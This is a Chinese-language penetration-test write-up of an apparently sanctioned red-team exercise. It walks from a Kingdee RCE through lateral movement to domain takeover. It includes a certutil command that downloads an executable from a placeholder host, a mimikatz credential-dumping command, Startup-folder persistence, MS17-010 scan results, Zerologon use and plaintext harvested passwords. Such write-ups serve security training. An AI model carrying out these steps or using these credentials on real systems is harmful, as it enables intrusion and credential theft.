攻防|记某次极为顺畅的实战案例

原文链接:

https://xz.aliyun.com/t/13557

真实案例,厚码见谅,有些步骤可能有些忘记,截图并不是很全面。

金蝶云星空RCE

shell之后尝试上线(出网) certutil -urlcache -split -f http://xx.xx.xx.xx/test.exe c:\test.exe 这里exe的位置只是一个示例,正常都是在tmp目录下的 有CS的话,就上传frp

本机信息收集



上传mimikatz收集密码本

mimikatz收集密码

mimikatz.exe "privilege::debug" "log" "sekurlsa::logonpasswords full"

get一个密码,乍一看还有域

administrator/@qweadmin5656

之后在翻取文件的地方,发现有个密码HAO&^&123

维权

这里因为是简单的市护网,没人应急,维权就把exe的木马文件放到启动目录下

C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp

内网横向

之后就是fscan的扫描 先简单的使用密码本进行横向扫描,针对445端口进行密码复用的爆破。 因为SMB密码和RDP的密码是一样的。并且SMB的爆破速度比RDP更快。 这里获取了大概五六个权限,就可以放开去扫了

内网中扫描到一些 海康威视综合安防管理平台 https://github.com/Tas9er/HikvisionIVMSGetShell 换上Gazila的shell 地址为https://xxx.xxx.xxx/abcd.jsp;js

一堆永恒之蓝,直接msf梭哈就行,但是命令执行多了容易崩

[+] 172.21.3x.3x MS17-010 (Windows Server 2008 R2 Enterprise 7601 Servic

e Pack 1)

[+] 172.21.3x.1x MS17-010 (Windows Server 2016 Standard 14393)

[+] 172.21.3x.x9 MS17-010 (Windows Server 2012 R2 Standard 9600)

[+] 172.21.1x9.2x7 MS17-010 (Windows 7 Ultimate 7601 Service Pack 1)

[+] 172.21.1x0.2x MS17-010 (Windows 7 Enterprise 7600)

[+] 172.21.1x9.6x MS17-010 (Windows 7 Ultimate 7601 Service Pack 1)

[+] 172.21.1x0.1x0 MS17-010 (Windows 7 Professional 7601 Service Pack 1)

[+] 172.21.1x0.1x6 MS17-010 (Windows 7 Professional 7601 Service Pack 1)

[+] 172.21.1x3.2x5 MS17-010 (Windows 7 Ultimate 7601 Service Pack 1)

[+] 172.21.1x0.1x3 MS17-010 (Windows 7 Professional 7601 Service Pack 1)

[+] 172.21.1x2.x34 MS17-010 (Windows 7 Enterprise 7600)

[+] 172.21.1x9.x28 MS17-010 (Windows 7 Ultimate 7601 Service Pack 1)

[+] 172.21.1x0.x63 MS17-010 (Windows 7 Professional 7601 Service Pack 1)

[+] 172.21.3x.5x MS17-010 (Windows Server 2012 R2 Datacenter 9600)

[+] 172.21.1x9.x7 MS17-010 (Windows 7 Ultimate 7601 Service Pack 1)

[+] 172.21.1x0.x32 MS17-010 (Windows 7 Professional 7601 Service Pack 1)

[+] 172.21.3x.x1 MS17-010 (Windows Server 2012 R2 Standard 9600)数据库弱口令,比如root/root(mysql),sa/123456(mssql ),redis未授权按,大概十几个数据库,几十万数据,就不一一放截图了。





如上所见 基本上都是172段的机子,在某次RDP的时候发现一个双网卡机子,通192段和169.254段(突破网络限制1000分)







但是这里只梭哈了192段。 由于这个双网卡机子出网,所以就上了个frp,继续上传mimikatz查看密码本。这里过程重复上面的过程了基本上,就不重新描述了。 有意思的是在扫描的过程中看到了域控。zerologon直接getshell

加个域管理,收工。

回头看看这个靶标,拿下的基本上很顺利,并没有什么坑坑绕绕。基本上一直在重复扫描,收集信息,继续扫描的过程